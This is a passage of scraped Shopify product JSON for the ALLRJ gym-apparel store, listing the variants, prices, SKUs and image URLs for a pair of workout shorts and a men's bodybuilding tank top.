red;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41590458941680,"product_id":8472203755760,"position":8,"created_at":"2024-01-17T10:17:06-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668","variant_ids":[44962599829744,44962599862512,44962599895280,44962599928048,44962599960816]},"available":true,"name":"Allrj Swole-point Short - black red \/ XXL","public_title":"black red \/ XXL","options":["black red","XXL"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255125840112,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599960816,"title":"black red \/ XXXL","option1":"black red","option2":"XXXL","option3":null,"sku":"14:193#black red;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41590458941680,"product_id":8472203755760,"position":8,"created_at":"2024-01-17T10:17:06-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668","variant_ids":[44962599829744,44962599862512,44962599895280,44962599928048,44962599960816]},"available":true,"name":"Allrj Swole-point Short - black red \/ XXXL","public_title":"black red \/ XXXL","options":["black red","XXXL"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255125840112,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599993584,"title":"black white \/ M","option1":"black white","option2":"M","option3":null,"sku":"14:173#black white;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41590491742448,"product_id":8472203755760,"position":5,"created_at":"2024-01-17T10:20:06-05:00","updated_at":"2025-12-19T00:21:07-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667","variant_ids":[44962599993584,44962600026352,44962600059120,44962600091888,44962600124656]},"available":true,"name":"Allrj Swole-point Short - black white \/ M","public_title":"black white \/ M","options":["black white","M"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255165161712,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962600026352,"title":"black white \/ L","option1":"black white","option2":"L","option3":null,"sku":"14:173#black white;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41590491742448,"product_id":8472203755760,"position":5,"created_at":"2024-01-17T10:20:06-05:00","updated_at":"2025-12-19T00:21:07-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667","variant_ids":[44962599993584,44962600026352,44962600059120,44962600091888,44962600124656]},"available":true,"name":"Allrj Swole-point Short - black white \/ L","public_title":"black white \/ L","options":["black white","L"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255165161712,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962600059120,"title":"black white \/ XL","option1":"black white","option2":"XL","option3":null,"sku":"14:173#black white;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41590491742448,"product_id":8472203755760,"position":5,"created_at":"2024-01-17T10:20:06-05:00","updated_at":"2025-12-19T00:21:07-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667","variant_ids":[44962599993584,44962600026352,44962600059120,44962600091888,44962600124656]},"available":true,"name":"Allrj Swole-point Short - black white \/ XL","public_title":"black white \/ XL","options":["black white","XL"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255165161712,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962600091888,"title":"black white \/ XXL","option1":"black white","option2":"XXL","option3":null,"sku":"14:173#black white;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41590491742448,"product_id":8472203755760,"position":5,"created_at":"2024-01-17T10:20:06-05:00","updated_at":"2025-12-19T00:21:07-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667","variant_ids":[44962599993584,44962600026352,44962600059120,44962600091888,44962600124656]},"available":true,"name":"Allrj Swole-point Short - black white \/ XXL","public_title":"black white \/ XXL","options":["black white","XXL"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255165161712,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962600124656,"title":"black white \/ XXXL","option1":"black white","option2":"XXXL","option3":null,"sku":"14:173#black white;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41590491742448,"product_id":8472203755760,"position":5,"created_at":"2024-01-17T10:20:06-05:00","updated_at":"2025-12-19T00:21:07-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667","variant_ids":[44962599993584,44962600026352,44962600059120,44962600091888,44962600124656]},"available":true,"name":"Allrj Swole-point Short - black white \/ XXXL","public_title":"black white \/ XXXL","options":["black white","XXXL"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255165161712,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-2156763.webp?v=1766121668","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-9058172.webp?v=1766121667","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3196954.webp?v=1766121668","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-4530928.webp?v=1766121667","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-9923044.webp?v=1766121667","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-2156763.webp?v=1766121668","options":[{"name":"Color","position":1,"values":["khaki","black red","black white"]},{"name":"Size","position":2,"values":["M","L","XL","XXL","XXXL"]}],"url":"\/es\/products\/allrj-swole-point-short","media":[{"alt":"Allrj Swole - point Short - ALLRJ","id":34255165915376,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-2156763.webp?v=1766121668"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-2156763.webp?v=1766121668","width":1000},{"alt":"Allrj Swole - point Short - ALLRJ","id":34255127216368,"position":2,"preview_image":{"aspect_ratio":0.782,"height":1000,"width":782,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-9058172.webp?v=1766121667"},"aspect_ratio":0.782,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-9058172.webp?v=1766121667","width":782},{"alt":"Allrj Swole - point Short - ALLRJ","id":34255126102256,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3196954.webp?v=1766121668"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3196954.webp?v=1766121668","width":1000},{"alt":"Allrj Swole - point Short - ALLRJ","id":34255126397168,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-4530928.webp?v=1766121667"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-4530928.webp?v=1766121667","width":1000},{"alt":"Allrj Swole - point Short - ALLRJ","id":34255165161712,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667","width":1000},{"alt":"Allrj Swole - point Short - ALLRJ","id":34255126757616,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-9923044.webp?v=1766121667"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-9923044.webp?v=1766121667","width":1000},{"alt":"Allrj Swole - point Short - ALLRJ","id":34255127314672,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668","width":750},{"alt":"Allrj Swole - point Short - ALLRJ","id":34255125840112,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/fitness-mens-vest.js
body_size: 827
content:
{"id":9070706819312,"title":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top","handle":"fitness-mens-vest","description":"\u003cp\u003eDesigned for hardcore gym-goers and bodybuilders, the Allrj Hardcore Men’s Tank Top is the perfect workout companion. Made from durable, high-quality materials, it offers maximum comfort and allows for unrestricted movement. Stay cool and focused during your intense workouts with this must-have tank top.\u003c\/p\u003e\n\u003cp\u003e\u003cimg height=\"114\" width=\"533\" src=\"https:\/\/cf.cjdropshipping.com\/20190907\/187962926886523.png\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBuy now!\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2024-10-19T18:22:28-04:00","created_at":"2024-10-19T18:22:28-04:00","vendor":"ALLRJ","type":"","tags":["New arrivals"],"price":4199,"price_min":4199,"price_max":4199,"available":true,"price_varies":false,"compare_at_price":5999,"compare_at_price_min":5999,"compare_at_price_max":5999,"compare_at_price_varies":false,"variants":[{"id":46703487746288,"title":"Blue \/ 2XL","option1":"Blue","option2":"2XL","option3":null,"sku":"CJNSTXYH00970-Blue-2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45276949479664,"product_id":9070706819312,"position":5,"created_at":"2024-10-19T18:22:42-04:00","updated_at":"2025-12-19T00:22:16-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":493,"height":487,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736","variant_ids":[46703487746288,46703487779056,46703487811824,46703487844592]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - Blue \/ 2XL","public_title":"Blue \/ 2XL","options":["Blue","2XL"],"price":4199,"weight":200,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120582384,"position":5,"preview_image":{"aspect_ratio":1.012,"height":487,"width":493,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703487779056,"title":"Blue \/ L","option1":"Blue","option2":"L","option3":null,"sku":"CJNSTXYH00970-Blue-L","requires_shipping":true,"taxable":false,"featured_image":{"id":45276949479664,"product_id":9070706819312,"position":5,"created_at":"2024-10-19T18:22:42-04:00","updated_at":"2025-12-19T00:22:16-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":493,"height":487,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736","variant_ids":[46703487746288,46703487779056,46703487811824,46703487844592]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - Blue \/ L","public_title":"Blue \/ L","options":["Blue","L"],"price":4199,"weight":180,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120582384,"position":5,"preview_image":{"aspect_ratio":1.012,"height":487,"width":493,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703487811824,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"CJNSTXYH00970-Blue-M","requires_shipping":true,"taxable":false,"featured_image":{"id":45276949479664,"product_id":9070706819312,"position":5,"created_at":"2024-10-19T18:22:42-04:00","updated_at":"2025-12-19T00:22:16-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":493,"height":487,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736","variant_ids":[46703487746288,46703487779056,46703487811824,46703487844592]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":4199,"weight":126,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120582384,"position":5,"preview_image":{"aspect_ratio":1.012,"height":487,"width":493,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703487844592,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"CJNSTXYH00970-Blue-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45276949479664,"product_id":9070706819312,"position":5,"created_at":"2024-10-19T18:22:42-04:00","updated_at":"2025-12-19T00:22:16-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":493,"height":487,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736","variant_ids":[46703487746288,46703487779056,46703487811824,46703487844592]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - Blue \/ XL","public_title":"Blue \/ XL","options":["Blue","XL"],"price":4199,"weight":190,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120582384,"position":5,"preview_image":{"aspect_ratio":1.012,"height":487,"width":493,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703487877360,"title":"black \/ L","option1":"black","option2":"L","option3":null,"sku":"CJNSTXYH00970-black-L","requires_shipping":true,"taxable":false,"featured_image":{"id":45276949217520,"product_id":9070706819312,"position":1,"created_at":"2024-10-19T18:22:40-04:00","updated_at":"2025-12-19T00:22:17-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737","variant_ids":[46703487877360,46703487910128,46703487942896,46703487975664]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - black \/ L","public_title":"black \/ L","options":["black","L"],"price":4199,"weight":128,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120418544,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703487910128,"title":"black \/ M","option1":"black","option2":"M","option3":null,"sku":"CJNSTXYH00970-black-M","requires_shipping":true,"taxable":false,"featured_image":{"id":45276949217520,"product_id":9070706819312,"position":1,"created_at":"2024-10-19T18:22:40-04:00","updated_at":"2025-12-19T00:22:17-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737","variant_ids":[46703487877360,46703487910128,46703487942896,46703487975664]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - black \/ M","public_title":"black \/ M","options":["black","M"],"price":4199,"weight":160,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120418544,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703487942896,"title":"black \/ XL","option1":"black","option2":"XL","option3":null,"sku":"CJNSTXYH00970-black-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45276949217520,"product_id":9070706819312,"position":1,"created_at":"2024-10-19T18:22:40-04:00","updated_at":"2025-12-19T00:22:17-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737","variant_ids":[46703487877360,46703487910128,46703487942896,46703487975664]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - black \/ XL","public_title":"black \/ XL","options":["black","XL"],"price":4199,"weight":193,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120418544,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703487975664,"title":"black \/ XXL","option1":"black","option2":"XXL","option3":null,"sku":"CJNSTXYH00970-black-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45276949217520,"product_id":9070706819312,"position":1,"created_at":"2024-10-19T18:22:40-04:00","updated_at":"2025-12-19T00:22:17-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737","variant_ids":[46703487877360,46703487910128,46703487942896,46703487975664]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - black \/ XXL","public_title":"black \/ XXL","options":["black","XXL"],"price":4199,"weight":178,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120418544,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703488008432,"title":"white \/ L","option1":"white","option2":"L","option3":null,"sku":"CJNSTXYH00970-white-L","requires_shipping":true,"taxable":false,"featured_image":{"id":45276950069488,"product_id":9070706819312,"position":7,"created_at":"2024-10-19T18:22:47-04:00","updated_at":"2025-12-19T00:22:17-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":750,"height":752,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737","variant_ids":[46703488008432,46703488041200,46703488073968,46703488106736]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - white \/ L","public_title":"white \/ L","options":["white","L"],"price":4199,"weight":120,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120942832,"position":7,"preview_image":{"aspect_ratio":0.997,"height":752,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703488041200,"title":"white \/ M","option1":"white","option2":"M","option3":null,"sku":"CJNSTXYH00970-white-M","requires_shipping":true,"taxable":false,"featured_image":{"id":45276950069488,"product_id":9070706819312,"position":7,"created_at":"2024-10-19T18:22:47-04:00","updated_at":"2025-12-19T00:22:17-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":750,"height":752,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737","variant_ids":[46703488008432,46703488041200,46703488073968,46703488106736]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - white \/ M","public_title":"white \/ M","options":["white","M"],"price":4199,"weight":136,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120942832,"position":7,"preview_image":{"aspect_ratio":0.997,"height":752,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703488073968,"title":"white \/ XL","option1":"white","option2":"XL","option3":null,"sku":"CJNSTXYH00970-white-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45276950069488,"product_id":9070706819312,"position":7,"created_at":"2024-10-19T18:22:47-04:00","updated_at":"2025-12-19T00:22:17-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":750,"height":752,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737","variant_ids":[46703488008432,46703488041200,46703488073968,46703488106736]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - white \/ XL","public_title":"white \/ XL","options":["white","XL"],"price":4199,"weight":156,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120942832,"position":7,"preview_image":{"aspect_ratio":0.997,"height":752,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703488106736,"title":"white \/ XXL","option1":"white","option2":"XXL","option3":null,"sku":"CJNSTXYH00970-white-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45276950069488,"product_id":9070706819312,"position":7,"created_at":"2024-10-19T18:22:47-04:00","updated_at":"2025-12-19T00:22:17-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":750,"height":752,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737","variant_ids":[46703488008432,46703488041200,46703488073968,46703488106736]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - white \/ XXL","public_title":"white \/ XXL","options":["white","XXL"],"price":4199,"weight":156,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - 